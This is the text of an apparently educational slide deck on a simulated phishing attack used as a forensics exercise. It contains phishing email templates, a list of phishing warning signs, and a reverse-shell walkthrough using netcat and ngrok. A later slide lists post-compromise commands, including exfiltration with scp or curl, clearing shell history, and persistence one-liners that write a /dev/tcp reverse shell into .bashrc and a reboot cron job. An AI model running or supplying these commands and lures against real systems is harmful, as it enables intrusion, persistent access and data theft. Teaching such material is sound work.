Slide 1
Digital forensics simulated corporate cyber-attack

Slide 2

SETUP Network Topology

Slide 3
THE EMAILS
Dear Employee,
Our records show that your system is missing an important security update.
Please apply the update immediately by clicking the link below:
Update Now
Failure to do so will leave your system vulnerable to attacks.
Regards,
IT Support Team
====================================================================================================
Hello,
As part of our ongoing efforts to enhance company security, a new policy update has been released.
You are required to review and install the update by clicking the link below:
Install Update
Thank you for your cooperation.
Security Team
====================================================================================================
Dear User,
We have detected a suspicious login attempt on your account from an unknown device.
To secure your account, please run the attached script immediately.
Click here.
If you did not initiate this request, please contact IT Support immediately.
IT Security
====================================================================================================
Dear Employee,
We will perform scheduled maintenance on our systems this weekend.
To prepare, please apply the latest system update by running the script at the link below:
Run Update
Thank you for your understanding.
Network Admin
====================================================================================================
Hello,
Our records indicate your software license is about to expire. To avoid any interruption in service, please update your license by running the script linked below:
Renew License
Please complete this action within 24 hours to ensure continuous access.
Best regards,
Licensing Team
GET EMPLOYEE PERSONAL OR COMPANY EMAILS AND MASS SEND

Slide 4



Email1
Email2
Email3

Slide 5


THE CONCLUSION
Email4
Email5
average
40.5
36
273.5
219
3.5
22.5
6
13
87.5
5.35
6.5
68
11
9.5
14
4 min 1.5 sec
WORDS 37-44
UNIQUE WORDS 34-38
CHARACTERS 246-301
CHARACTERS (no spaces) 195-243
SENTENCES 3-4
LONGEST SENTENCE (words) 16-29
SHORTEST SENTENCE (words) 2-10
AVG. SENTENCE (words) 11-15
AVG. SENTENCE (chars) 74-101
AVG. WORD LENGTH 5-5.7
PARAGRAPHS 6-7
SYLLABLES 58-78
LINES 10-12
READING TIME 9-10 sec
SPEAKING TIME 13-15 sec
HAND WRITING TIME 3min37sec-4min26sec

Slide 6

THE CONCLUSION pg.2
MOST important things to look out for:
-No contact information
-Unfamiliar email/number
-Urgent or threatening language pressuring immediate action
-Suspicious or mismatched sender email domain (doesn’t match official company domain)
-Unexpected attachments or links (especially shortened URLs or IP addresses)
-Generic greetings like “Dear Employee” instead of your name
-Spelling and grammar mistakes or awkward phrasing
-Requests for sensitive information (passwords, personal details)
-Links that don’t match the displayed text (hover to check URL)
-Poor email formatting or unusual fonts/colors
SIMILARITIES:
Sender and subject lines
Greetings and calls to action
Signoff sections

Slide 7

Payload execution + reverse shell
USING NGROK FOR SIMULATION PURPOSES
1.VICTIM READS EMAIL AND CLICKS ON LINK
2.SCRIPT IS DOWNLOADED
3.SCRIPT RUNS REVERSE SHELL
4.Attacker Terminal : nc -lvnp 4444
5. If successful :
"Connection received from 192.168.0.X"
Victim clicks phishing link, downloads malicious script, and unknowingly triggers a reverse shell that connects back to the attacker over TCP.
2.tcp.ngrok.io:14789 (public) → localhost:4444 (internal)

Slide 8

Payload execution + reverse shell pg.2
Ngrok = used only for reverse shell connection
Python HTTP server = used to host the script file
VICTIM MACHINE :

Slide 9

Payload execution + reverse shell pg.3
VICTIM MACHINE :

Slide 10

Payload execution + reverse shell pg.4
VICTIM MACHINE :

Slide 11

Payload execution + reverse shell pg.5
ATTACKER MACHINE:

Slide 12
Malware persistence
(What the attacker can do now)
Reconnaissance
File exploration
Cover Tracks
whoami — see who you are (user or root)
hostname — get the system name
uname -a — get OS and kernel info
ifconfig or ip a — check network interfaces
lsblk, df -h — look at drives and partitions
ps aux — view running processes
history — check bash history
cd ~/Documents, ls -la — explore user files
cat sensitive.txt — read files
scp or curl — exfiltrate data to your server
find / -name "*.pdf" 2>/dev/null — search for documents
cat /etc/passwd — view user accounts
history -c — clear command history
Remove downloaded files or scripts
Use tools like bash -i over encrypted channels
Persistence & Backdoors
Add a reverse shell to .bashrc or .profile:
echo 'bash -i >& /dev/tcp/your_ip/4444 0>&1' >> ~/.bashrc
Create a hidden cron job for reconnection:
(crontab -l; echo "@reboot bash -i >& /dev/tcp/your_ip/4444 0>&1") | crontab -

Slide 13
Evidence of compromise

Slide 14
Wireshark analysis

Slide 15
Log file evidence

Slide 16
Remediation steps

